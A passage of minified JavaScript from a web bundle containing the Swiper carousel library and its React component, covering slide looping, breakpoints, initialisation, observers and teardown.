properly. You need to add more slides (or make duplicates, or empty slides)");i()}else i();n.loopFix({slideRealIndex:e,direction:s.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:s,setTranslate:r,activeSlideIndex:i,initial:a,byController:l,byMousewheel:d}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:u,allowSlidePrev:p,allowSlideNext:f,slidesEl:m,params:h}=c,{centeredSlides:v,initialSlide:g}=h;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&h.virtual.enabled)return n&&(h.centeredSlides||0!==c.snapIndex?h.centeredSlides&&c.snapIndex<h.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=p,c.allowSlideNext=f,void c.emit("loopFix");let b=h.slidesPerView;"auto"===b?b=c.slidesPerViewDynamic():(b=Math.ceil(parseFloat(h.slidesPerView,10)),v&&b%2==0&&(b+=1));const w=h.slidesPerGroupAuto?b:h.slidesPerGroup;let y=w;y%w!=0&&(y+=w-y%w),y+=h.loopAdditionalSlides,c.loopedSlides=y;const S=c.grid&&h.grid&&h.grid.rows>1;u.length<b+y||"cards"===c.params.effect&&u.length<b+2*y?Object(o.u)("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):S&&"row"===h.grid.fill&&Object(o.u)("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],T=[],O=S?Math.ceil(u.length/h.grid.rows):u.length,x=a&&O-g<b&&!v;let C=x?g:c.activeIndex;void 0===i?i=c.getSlideIndex(u.find(e=>e.classList.contains(h.slideActiveClass))):C=i;const M="next"===s||!s,P="prev"===s||!s;let _=0,j=0;const k=(S?u[i].column:i)+(v&&void 0===r?-b/2+.5:0);if(k<y){_=Math.max(y-k,w);for(let e=0;e<y-k;e+=1){const t=e-Math.floor(e/O)*O;if(S){const e=O-t-1;for(let t=u.length-1;t>=0;t-=1)u[t].column===e&&E.push(t)}else E.push(O-t-1)}}else if(k+b>O-y){j=Math.max(k-(O-2*y),w),x&&(j=Math.max(j,b-O+g+1));for(let e=0;e<j;e+=1){const t=e-Math.floor(e/O)*O;S?u.forEach((e,n)=>{e.column===t&&T.push(n)}):T.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame(()=>{c.__preventObserver__=!1}),"cards"===c.params.effect&&u.length<b+2*y&&(T.includes(i)&&T.splice(T.indexOf(i),1),E.includes(i)&&E.splice(E.indexOf(i),1)),P&&E.forEach(e=>{u[e].swiperLoopMoveDOM=!0,m.prepend(u[e]),u[e].swiperLoopMoveDOM=!1}),M&&T.forEach(e=>{u[e].swiperLoopMoveDOM=!0,m.append(u[e]),u[e].swiperLoopMoveDOM=!1}),c.recalcSlides(),"auto"===h.slidesPerView?c.updateSlides():S&&(E.length>0&&P||T.length>0&&M)&&c.slides.forEach((e,t)=>{c.grid.updateSlide(t,e,c.slides)}),h.watchSlidesProgress&&c.updateSlidesOffset(),n)if(E.length>0&&P){if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C+_]-e;d?c.setTranslate(c.translate-t):(c.slideTo(C+Math.ceil(_),0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(r){const e=S?E.length/h.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(T.length>0&&M)if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C-j]-e;d?c.setTranslate(c.translate-t):(c.slideTo(C-j,0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=S?T.length/h.grid.rows:T.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=p,c.allowSlideNext=f,c.controller&&c.controller.control&&!l){const e={slideRealIndex:t,direction:s,setTranslate:r,activeSlideIndex:i,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===h.slidesPerView&&n})}):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===h.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const{params:e,slidesEl:t}=this;if(!e.loop||!t||this.virtual&&this.params.virtual.enabled)return;this.recalcSlides();const n=[];this.slides.forEach(e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e}),this.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),n.forEach(e=>{t.append(e)}),this.recalcSlides(),this.slideTo(this.realIndex,0)}},grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=y.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),e.onDocumentTouchStart=M.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=O.bind(e),e.onLoad=C.bind(e),P(e,"on")},detachEvents:function(){P(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:s,el:r}=e,a=s.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const l=Object(i.b)(),d="window"!==s.breakpointsBase&&s.breakpointsBase?"container":s.breakpointsBase,c=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:l.querySelector(s.breakpointsBase),u=e.getBreakpoint(a,d,c);if(!u||e.currentBreakpoint===u)return;const p=(u in a?a[u]:void 0)||e.originalParams,f=_(e,s),m=_(e,p),h=e.params.grabCursor,v=p.grabCursor,g=s.enabled;f&&!m?(r.classList.remove(s.containerModifierClass+"grid",s.containerModifierClass+"grid-column"),e.emitContainerClasses()):!f&&m&&(r.classList.add(s.containerModifierClass+"grid"),(p.grid.fill&&"column"===p.grid.fill||!p.grid.fill&&"column"===s.grid.fill)&&r.classList.add(s.containerModifierClass+"grid-column"),e.emitContainerClasses()),h&&!v?e.unsetGrabCursor():!h&&v&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===p[t])return;const n=s[t]&&s[t].enabled,r=p[t]&&p[t].enabled;n&&!r&&e[t].disable(),!n&&r&&e[t].enable()});const b=p.direction&&p.direction!==s.direction,w=s.loop&&(p.slidesPerView!==s.slidesPerView||b),y=s.loop;b&&n&&e.changeDirection(),Object(o.w)(e.params,p);const S=e.params.enabled,E=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),g&&!S?e.disable():!g&&S&&e.enable(),e.currentBreakpoint=u,e.emit("_beforeBreakpoint",p),n&&(w?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&E?(e.loopCreate(t),e.updateSlides()):y&&!E&&e.loopDestroy()),e.emit("breakpoint",p)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let s=!1;const r=Object(i.a)(),o="window"===t?r.innerHeight:n.clientHeight,a=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}});a.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<a.length;e+=1){const{point:i,value:o}=a[e];"window"===t?r.matchMedia(`(min-width: ${o}px)`).matches&&(s=i):o<=n.clientWidth&&(s=i)}return s||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:s}=n;if(s){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*s;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,el:s,device:r}=this,i=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(s=>{e[s]&&n.push(t+s)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...i),s.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},A={};class I{constructor(){let e,t;for(var n=arguments.length,s=new Array(n),r=0;r<n;r++)s[r]=arguments[r];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t||(t={}),t=Object(o.w)({},t),e&&!t.el&&(t.el=e);const a=Object(i.b)();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach(n=>{const s=Object(o.w)({},t,{el:n});e.push(new I(s))}),e}const l=this;l.__swiper__=!0,l.support=c(),l.device=u({userAgent:t.userAgent}),l.browser=p(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],t.modules&&Array.isArray(t.modules)&&l.modules.push(...t.modules);const d={};l.modules.forEach(e=>{e({params:t,swiper:l,extendParams:k(t,d),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});const f=Object(o.w)({},j,d);return l.params=Object(o.w)({},f,A,t),l.originalParams=Object(o.w)({},l.params),l.passedParams=Object(o.w)({},t),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,s=Object(o.e)(t,`.${n.slideClass}, swiper-slide`),r=Object(o.h)(s[0]);return Object(o.h)(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=Object(o.e)(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);const n=this.minTranslate(),s=(this.maxTranslate()-n)*e+n;this.translateTo(s,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(n=>{const s=e.getSlideClasses(n);t.push({slideEl:n,classNames:s}),e.emit("_slideClass",n,s)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:s,slidesGrid:r,slidesSizesGrid:i,size:o,activeIndex:a}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=s[a]?Math.ceil(s[a].swiperSlideSize):0;for(let n=a+1;n<s.length;n+=1)s[n]&&!e&&(t+=Math.ceil(s[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=a-1;n>=0;n-=1)s[n]&&!e&&(t+=s[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<s.length;e+=1){(t?r[e]+i[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function s(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&h(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)s(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||s()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,s=n.params.direction;return e||(e="horizontal"===s?"vertical":"horizontal"),e===s||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${s}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const s=()=>"."+(t.params.wrapperClass||"").trim().split(" ").join(".");let r=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(s())}return Object(o.e)(n,s())[0]})();return!r&&t.params.createElements&&(r=Object(o.c)("div",t.params.wrapperClass),n.append(r),Object(o.e)(n,"."+t.params.slideClass).forEach(e=>{r.append(e)})),Object.assign(t,{el:n,wrapperEl:r,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:r,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===Object(o.p)(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===Object(o.p)(n,"direction")),wrongRTL:"-webkit-box"===Object(o.p)(r,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(e=>{e.complete?h(t,e):e.addEventListener("load",e=>{h(t,e.target)})}),g(t),t.initialized=!0,g(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:s,el:r,wrapperEl:i,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),s.loop&&n.loopDestroy(),t&&(n.removeClasses(),r&&"string"!=typeof r&&r.removeAttribute("style"),i&&i.removeAttribute("style"),a&&a.length&&a.forEach(e=>{e.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),Object(o.x)(n)),n.destroyed=!0),null}static extendDefaults(e){Object(o.w)(A,e)}static get extendedDefaults(){return A}static get defaults(){return j}static installModule(e){I.prototype.__modules__||(I.prototype.__modules__=[]);const t=I.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>I.installModule(e)),I):(I.installModule(e),I)}}Object.keys(L).forEach(e=>{Object.keys(L[e]).forEach(t=>{I.prototype[t]=L[e][t]})}),I.use([function(e){let{swiper:t,on:n,emit:s}=e;const r=Object(i.a)();let o=null,a=null;const l=()=>{t&&!t.destroyed&&t.initialized&&(s("beforeResize"),s("resize"))},d=()=>{t&&!t.destroyed&&t.initialized&&s("orientationchange")};n("init",()=>{t.params.resizeObserver&&void 0!==r.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver(e=>{a=r.requestAnimationFrame(()=>{const{width:n,height:s}=t;let r=n,i=s;e.forEach(e=>{let{contentBoxSize:n,contentRect:s,target:o}=e;o&&o!==t.el||(r=s?s.width:(n[0]||n).inlineSize,i=s?s.height:(n[0]||n).blockSize)}),r===n&&i===s||l()})}),o.observe(t.el)):(r.addEventListener("resize",l),r.addEventListener("orientationchange",d))}),n("destroy",()=>{a&&r.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),r.removeEventListener("resize",l),r.removeEventListener("orientationchange",d)})},function(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=[],l=Object(i.a)(),d=function(e,n){void 0===n&&(n={});const s=new(l.MutationObserver||l.WebkitMutationObserver)(e=>{if(t.__preventObserver__)return;if(1===e.length)return void r("observerUpdate",e[0]);const n=function(){r("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(n):l.setTimeout(n,0)});s.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),a.push(s)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(t.params.observer){if(t.params.observeParents){const e=Object(o.a)(t.hostEl);for(let t=0;t<e.length;t+=1)d(e[t])}d(t.hostEl,{childList:t.params.observeSlideChildren}),d(t.wrapperEl,{attributes:!1})}}),s("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);const N=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function D(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function z(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:D(t[n])&&D(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:z(e[n],t[n]):e[n]=t[n]})}function R(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function F(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function G(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function B(e){void 0===e&&(e="");const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}function V(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:"swiper-wrapper "+e:"swiper-wrapper"}function H(){return(H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e}).apply(this,arguments)}function W(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function q(e){const t=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return r.a.Children.toArray(e).forEach(e=>{if(W(e))t.push(e);else if(e.props&&e.props.slot&&n[e.props.slot])n[e.props.slot].push(e);else if(e.props&&e.props.children){const s=function e(t){const n=[];return r.a.Children.toArray(t).forEach(t=>{W(t)?n.push(t):t.props&&t.props.children&&e(t.props.children).forEach(e=>n.push(e))}),n}(e.props.children);s.length>0?s.forEach(e=>t.push(e)):n["container-end"].push(e)}else n["container-end"].push(e)}),{slides:t,slots:n}}function U(e,t){return"undefined"==typeof window?Object(s.useEffect)(e,t):Object(s.useLayoutEffect)(e,t)}const $=Object(s.createContext)(null),Y=Object(s.createContext)(null),X=Object(s.forwardRef)((function(e,t){let{className:n,tag:i="div",wrapperTag:o="div",children:a,onSwiper:l,...d}=void 0===e?{}:e,c=!1;const[u,p]=Object(s.useState)("swiper"),[f,m]=Object(s.useState)(null),[h,v]=Object(s.useState)(!1),g=Object(s.useRef)(!1),b=Object(s.useRef)(null),w=Object(s.useRef)(null),y=Object(s.useRef)(null),S=Object(s.useRef)(null),E=Object(s.useRef)(null),T=Object(s.useRef)(null),O=Object(s.useRef)(null),x=Object(s.useRef)(null),{params:C,passedParams:M,rest:P,events:_}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const n={on:{}},s={},r={};z(n,j),n._emitClasses=!0,n.init=!1;const i={},o=N.map(e=>e.replace(/_/,"")),a=Object.assign({},e);return Object.keys(a).forEach(a=>{void 0!==e[a]&&(o.indexOf(a)>=0?D(e[a])?(n[a]={},r[a]={},z(n[a],e[a]),z(r[a],e[a])):(n[a]=e[a],r[a]=e[a]):0===a.search(/on[A-Z]/)&&"function"==typeof e[a]?t?s[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:n.on[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:i[a]=e[a])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:i,events:s}}(d),{slides:k,slots:L}=q(a),A=()=>{v(!h)};Object.assign(C.on,{_containerClasses(e,t){p(t)}});const W=()=>{Object.assign(C.on,_),c=!0;const e={...C};if(delete e.wrapperClass,w.current=new I(e),w.current.virtual&&w.current.params.virtual.enabled){w.current.virtual.slides=k;const e={cache:!1,slides:k,renderExternal:m,renderExternalUpdate:!1};z(w.current.params.virtual,e),z(w.current.originalParams.virtual,e)}};b.current||W(),w.current&&w.current.on("_beforeBreakpoint",A);return Object(s.useEffect)(()=>()=>{w.current&&w.current.off("_beforeBreakpoint",A)}),Object(s.useEffect)(()=>{!g.current&&w.current&&(w.current.emitSlidesClasses(),g.current=!0)}),U(()=>{if(t&&(t.current=b.current),b.current)return w.current.destroyed&&W(),function(e,t){let{el:n,nextEl:s,prevEl:r,paginationEl:i,scrollbarEl:o,swiper:a}=e;R(t)&&s&&r&&(a.params.navigation.nextEl=s,a.originalParams.navigation.nextEl=s,a.params.navigation.prevEl=r,a.originalParams.navigation.prevEl=r),F(t)&&i&&(a.params.pagination.el=i,a.originalParams.pagination.el=i),G(t)&&o&&(a.params.scrollbar.el=o,a.originalParams.scrollbar.el=o),a.init(n)}({el:b.current,nextEl:E.current,prevEl:T.current,paginationEl:O.current,scrollbarEl:x.current,swiper:w.current},C),l&&!w.current.destroyed&&l(w.current),()=>{w.current&&!w.current.destroyed&&w.current.destroy(!0,!1)}},[]),U(()=>{!c&&_&&w.current&&Object.keys(_).forEach(e=>{w.current.on(e,_[e])});const e=function(e,t,n,s,r){const i=[];if(!t)return i;const o=e=>{i.indexOf(e)<0&&i.push(e)};if(n&&s){const e=s.map(r),t=n.map(r);e.join("")!==t.join("")&&o("children"),s.length!==n.length&&o("children")}return N.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(D(e[n])&&D(t[n])){const s=Object.keys(e[n]),r=Object.keys(t[n]);s.length!==r.length?o(n):(s.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}),r.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}))}else e[n]!==t[n]&&o(n)}),i}(M,y.current,k,S.current,e=>e.key);return y.current=M,S.current=k,e.length&&w.current&&!w.current.destroyed&&function(e){let{swiper:t,slides:n,passedParams:s,changedParams:r,nextEl:i,prevEl:o,scrollbarEl:a,paginationEl:l}=e;const d=r.filter(e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e),{params:c,pagination:u,navigation:p,scrollbar:f,virtual:m,thumbs:h}=t;let 